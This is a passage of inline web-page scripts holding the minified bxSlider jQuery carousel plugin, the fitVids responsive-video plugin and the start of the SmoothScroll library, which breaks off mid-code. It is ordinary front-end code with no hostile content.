 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
      !function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      //]]></script>
<script type='text/javascript'>
    //<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>
    //<![CDATA[
    // SmoothScroll for websites v1.2.1
    // Licensed under the terms of the MIT license.
    // People involved
    //  - Balazs Galambosi (maintainer)  
    //  - Michael Herf     (Pulse Algorithm)
    (function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function 